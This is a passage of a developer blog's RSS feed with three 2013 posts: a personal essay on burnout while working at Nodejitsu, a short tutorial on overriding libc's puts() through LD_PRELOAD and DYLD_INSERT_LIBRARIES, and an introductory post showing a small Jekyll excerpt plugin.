				<description>&lt;p&gt;&lt;a href=&quot;http://en.wikipedia.org/wiki/Burnout_%28psychology%29&quot;&gt;Wikipedia&lt;/a&gt; defines
burnout:&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;Burnout is a psychological term that refers to long-term exhaustion and
diminished interest in work.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;!-- more --&gt;
&lt;p&gt;It is also defined by &lt;a href=&quot;http://apps.who.int/classifications/icd10/browse/2010/en#/Z73.0&quot;&gt;ICD-10&lt;/a&gt;
(a medical classification list created by the &lt;a href=&quot;http://en.wikipedia.org/wiki/World_Health_Organization&quot;&gt;World Health Organization&lt;/a&gt;)
as “state of vital exhaustion”.&lt;/p&gt;

&lt;h2 id=&quot;how-it-all-started&quot;&gt;How it all started&lt;/h2&gt;

&lt;p&gt;For quite some time, when I started my career, I couldn’t understand what this
‘burnout’ my colleagues sometimes mentioned was. I had no problems with
working for 3 days in a row with little to no sleep to reach a deadline.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;Engagement is characterized by energy, involvement and efficacy, the opposites
of exhaustion, cynicism and inefficacy.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;I was &lt;em&gt;engaged&lt;/em&gt;. Ready to be woken up at any time to handle an emergency, ready
to stay up to finish some code.&lt;/p&gt;

&lt;p&gt;Only recently, I realized how hard I was driving myself into a wall.&lt;/p&gt;

&lt;p&gt;The crash wasn’t very painful at first. I noticed that I hated working on
particular pieces of code. Funnily enough, it made me work harder not to let
my productivity drop. As you could’ve guessed, it made things even worse,
especially with deadlines approaching and outages still happening in the
meantime.&lt;/p&gt;

&lt;p&gt;That’s when I realized that I was losing contact with the outside world. I let
my work define me. It got to the point where I was avoiding dealing with real
life stuff because I simply couldn’t handle it. I lost contact with most of my
high school friends. I didn’t go out or travel as much as I did before. My
overall psychological state wasn’t too good either.&lt;/p&gt;

&lt;p&gt;All of it coincided with a &lt;a href=&quot;http://blog.nodejitsu.com/major-new-features&quot;&gt;huge refactor&lt;/a&gt;
we were doing at Nodejitsu. It involved couple of big changes in our infrastructure
which weren’t possible to roll out incrementally. I was tired of not delivering
for extended periods of time. I could see my software working locally and on staging,
but I knew it’s going to be a while before our customers could use it.&lt;/p&gt;

&lt;p&gt;I made a decision that it was time to let go.&lt;/p&gt;

&lt;p&gt;So I quit.&lt;/p&gt;

&lt;p&gt;I didn’t do anything for a week. Then I started slowly getting back into open
source - submitting patches and starting my own projects. I spent maybe 2 hours
a day in front of my computer but I already started noticing that I was being
more and more enthusiastic about programming.  I dedicated rest of my time to
hanging out with my friends and going out.&lt;/p&gt;

&lt;p&gt;I was slowly becoming happy again.&lt;/p&gt;

&lt;h2 id=&quot;lessons-learned&quot;&gt;Lessons learned&lt;/h2&gt;

&lt;p&gt;I’m really grateful I went through this experience and that it happened at
my first job.&lt;/p&gt;

&lt;p&gt;Through all of that, I learned few lessons:&lt;/p&gt;

&lt;h3 id=&quot;dont-let-your-work-define-you&quot;&gt;Don’t let your work define you&lt;/h3&gt;
&lt;p&gt;Work should be an addition to your life. No matter what the deadlines are,
working over 8 hours a day should rarely ever happen.&lt;/p&gt;

&lt;p&gt;Maintaining a healthy work - life balance is really important.&lt;/p&gt;

&lt;h3 id=&quot;constantly-deliver&quot;&gt;Constantly deliver&lt;/h3&gt;
&lt;p&gt;Culture of delivering is important. Having to wait 2 months before you’re able
to roll changes out to your customers is extremely demotivating.&lt;/p&gt;

&lt;h3 id=&quot;take-vacation&quot;&gt;Take vacation&lt;/h3&gt;
&lt;p&gt;And avoid working for companies without clearly defined vacation policy.
&lt;em&gt;Mandatory&lt;/em&gt; vacation policy - when employees have to take some time off during
the year - is even better.&lt;/p&gt;

&lt;h3 id=&quot;learn-to-say-no&quot;&gt;Learn to say ‘no’&lt;/h3&gt;
&lt;p&gt;If taking on one more project is too much for you, just say ‘no’.&lt;/p&gt;

&lt;h3 id=&quot;delayed-gratification-is-bullshit&quot;&gt;Delayed gratification is bullshit&lt;/h3&gt;
&lt;p&gt;People need to be gratified properly to work. Gym membership or beer keg at
the office don’t really cut it. While they’re great benefits to have, hard
cash is infinitely better.
If your company doesn’t have the culture of giving bonuses to people after
certain milestones, it might end up demotivating you.&lt;/p&gt;

&lt;h3 id=&quot;burnout-is-serious&quot;&gt;Burnout is serious&lt;/h3&gt;
&lt;p&gt;I feel like our community doesn’t pay enough attention to this matter. Burnout
is actually very serious and the correct reaction isn’t always ‘just take a month
of vacation’.&lt;/p&gt;

&lt;h3 id=&quot;quit-your-job&quot;&gt;Quit your job&lt;/h3&gt;
&lt;p&gt;If nothing else helps and you realize that you’re not passionate about stuff
you’re doing anymore, quit your job. Being burned out is worse than not having
a job.&lt;/p&gt;

&lt;h2 id=&quot;what-now&quot;&gt;What now?&lt;/h2&gt;

&lt;h3 id=&quot;suggested-reading&quot;&gt;Suggested reading&lt;/h3&gt;
&lt;p&gt;I came across those great pieces online:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;a href=&quot;http://enemygatedown.com/post/59780565568/reset&quot;&gt;Reset&lt;/a&gt;, by &lt;a href=&quot;https://twitter.com/anoemi&quot;&gt;Ana&lt;/a&gt;, with whom I had the pleasure of working at Nodejitsu&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;http://www.jeremyhutchings.com/2009/12/burnout.html&quot;&gt;Burnout and how to deal with it&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;http://www.nczonline.net/blog/2012/06/12/the-care-and-feeding-of-software-engineers-or-why-engineers-are-grumpy/&quot;&gt;The care and feeding of software engineers&lt;/a&gt; - I love the “Whatever your next gig is, make sure that you’re not a short-order cook.” quote&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;http://blog.izs.me/post/69091089622/the-hazards-of-consensus&quot;&gt;The Hazards of Consensus&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;https://medium.com/better-humans/6d711818b86a&quot;&gt;What gets done is what gets done&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
</description>
				<pubDate>Sun, 15 Dec 2013 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2013/12/15/burnout.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2013/12/15/burnout.html</guid>
			</item>
		
			<item>
				<title>Using LD_PRELOAD</title>
				<description>&lt;p&gt;Recently I had a chance to play with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LD_PRELOAD&lt;/code&gt; for a bit, due to our recent
Huge Refactor (tm) at Nodejitsu. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LD_PRELOAD&lt;/code&gt; environment variable is a way of
loading a library before &lt;em&gt;any&lt;/em&gt; other libraries are loaded.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;For example, let’s write this short program in C:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-c&quot; data-lang=&quot;c&quot;&gt;&lt;span class=&quot;cp&quot;&gt;#include&lt;/span&gt; &lt;span class=&quot;cpf&quot;&gt;&amp;lt;stdio.h&amp;gt;&lt;/span&gt;&lt;span class=&quot;cp&quot;&gt;
&lt;/span&gt;
&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;main&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;argc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;char&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;**&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;argv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;n&quot;&gt;puts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;Hello, world!&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
  &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Its output is obvious:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ gcc puts.c -o puts
$ ./puts
Hello, world!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now, as I mentioned before, with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LD_PRELOAD&lt;/code&gt; we can force our library to be
loaded before other libraries. This also affects &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;libc&lt;/code&gt;. That means that we can
override the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;puts()&lt;/code&gt; function&lt;/p&gt;

&lt;p&gt;Let’s compile this little library and try to override &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;puts&lt;/code&gt; from &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;libc&lt;/code&gt;:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-c&quot; data-lang=&quot;c&quot;&gt;&lt;span class=&quot;cp&quot;&gt;#include&lt;/span&gt; &lt;span class=&quot;cpf&quot;&gt;&amp;lt;dlfcn.h&amp;gt;&lt;/span&gt;&lt;span class=&quot;cp&quot;&gt;
#include&lt;/span&gt; &lt;span class=&quot;cpf&quot;&gt;&amp;lt;stdlib.h&amp;gt;&lt;/span&gt;&lt;span class=&quot;cp&quot;&gt;
&lt;/span&gt;
&lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;puts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;const&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;char&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;kt&quot;&gt;int&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;original_puts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;const&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;char&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;dlsym&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;RTLD_NEXT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;puts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
  &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;original_puts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;Hello, puts!&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Thanks to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dlsym(RTLD_NEXT, &quot;puts&quot;)&lt;/code&gt;, we’re able to extract the original &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;puts&lt;/code&gt;
function and call it with different arguments. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;RTLD_NEXT&lt;/code&gt; is a pseudo-handle
which makes linker search for occurences of symbol in libraries loaded &lt;em&gt;after&lt;/em&gt;
current library.&lt;/p&gt;

&lt;p&gt;First problem we’re going to run into is the difference between how Mac OS X
and other UNIX operating systems work.&lt;/p&gt;

&lt;p&gt;To compile this library on Mac OS X execute:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-bash&quot; data-lang=&quot;bash&quot;&gt;gcc &lt;span class=&quot;nt&quot;&gt;-dynamiclib&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-o&lt;/span&gt; puts-override.dylib puts-override.c&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;To compile it on other operating systems, use:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-bash&quot; data-lang=&quot;bash&quot;&gt;gcc &lt;span class=&quot;nt&quot;&gt;-D_GNU_SOURCE&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-fPIC&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-shared&lt;/span&gt; &lt;span class=&quot;nt&quot;&gt;-o&lt;/span&gt; puts-override.so &lt;span class=&quot;nt&quot;&gt;-ldl&lt;/span&gt; puts-override.c&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Now that we compiled the library, let’s try overriding our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;puts&lt;/code&gt; call.&lt;/p&gt;

&lt;p&gt;On Mac OS X:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ export DYLD_FORCE_FLAT_NAMESPACE=1
$ export DYLD_INSERT_LIBRARIES=./puts-override.dylib
$ ./puts
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;On other operating systems:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ export LD_PRELOAD=./puts-override.so
$ ./puts
Hello, puts!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now, the difference between compilation and usage come from the fact that
Mac OS X uses a different linker than other systems. You can read more about
OS X’s linker on its &lt;a href=&quot;https://developer.apple.com/library/mac/#documentation/Darwin/Reference/Manpages/man1/dyld.1.html&quot;&gt;manual page&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;That’s it for this blog post. If you have problems getting those instructions
to work, shoot me a line!&lt;/p&gt;
</description>
				<pubDate>Wed, 17 Jul 2013 00:00:00 -0500</pubDate>
				<link>http://blog.mmalecki.com/2013/07/17/using-ld-preload.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2013/07/17/using-ld-preload.html</guid>
			</item>
		
			<item>
				<title>Hello, world!</title>
				<description>&lt;p&gt;This &lt;em&gt;is&lt;/em&gt; your typical “Hello, world!” blog posts.&lt;/p&gt;

&lt;h2 id=&quot;whoami&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;whoami&lt;/code&gt;&lt;/h2&gt;

&lt;p&gt;I am a node.js and C developer, a DevOps engineer by trade. I write code, I
talk to servers. I work at &lt;a href=&quot;https://www.nodejitsu.com&quot;&gt;Nodejitsu&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;I’m going to blog about things I love working on: architecture, code, JavaScript
and C. Maybe more. Most likely more.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;h2 id=&quot;what-is-this-blog&quot;&gt;What is this blog?&lt;/h2&gt;

&lt;p&gt;It’s a &lt;a href=&quot;http://jekyllrb.com/&quot;&gt;Jekyll&lt;/a&gt;-based blog, hosted with &lt;a href=&quot;http://nginx.org/&quot;&gt;nginx&lt;/a&gt;
and Joyent.&lt;/p&gt;

&lt;p&gt;It uses this very simple plugin I put together for excerpts:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-ruby&quot; data-lang=&quot;ruby&quot;&gt;&lt;span class=&quot;k&quot;&gt;module&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;Jekyll&lt;/span&gt;
  &lt;span class=&quot;k&quot;&gt;module&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;More&lt;/span&gt;
    &lt;span class=&quot;no&quot;&gt;TAG&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;&amp;lt;!-- more --&amp;gt;&quot;&lt;/span&gt;

    &lt;span class=&quot;k&quot;&gt;def&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;more&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;input&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;url&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
      &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;input&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;include?&lt;/span&gt; &lt;span class=&quot;no&quot;&gt;TAG&lt;/span&gt;
        &lt;span class=&quot;n&quot;&gt;input&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;split&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;TAG&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;).&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;first&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;+&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;&amp;lt;p class=&apos;more&apos;&amp;gt;&amp;lt;a href=&apos;&lt;/span&gt;&lt;span class=&quot;si&quot;&gt;#{&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;url&lt;/span&gt;&lt;span class=&quot;si&quot;&gt;}&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&apos;&amp;gt;Read more...&amp;lt;/a&amp;gt;&amp;lt;/p&amp;gt;&quot;&lt;/span&gt;
      &lt;span class=&quot;k&quot;&gt;else&lt;/span&gt;
        &lt;span class=&quot;n&quot;&gt;input&lt;/span&gt;
      &lt;span class=&quot;k&quot;&gt;end&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;end&lt;/span&gt;
  &lt;span class=&quot;k&quot;&gt;end&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;end&lt;/span&gt;

&lt;span class=&quot;no&quot;&gt;Liquid&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;::&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;Template&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nf&quot;&gt;register_filter&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;Jekyll&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;::&lt;/span&gt;&lt;span class=&quot;no&quot;&gt;More&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Why not come up with something custom? It’s simple, &lt;strong&gt;I like getting stuff done&lt;/strong&gt;.&lt;/p&gt;
</description>
				<pubDate>Wed, 17 Jul 2013 00:00:00 -0500</pubDate>
				<link>http://blog.mmalecki.com/2013/07/17/hello-world.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2013/07/17/hello-world.html</guid>
			</item>
		
	</channel>
</rss>
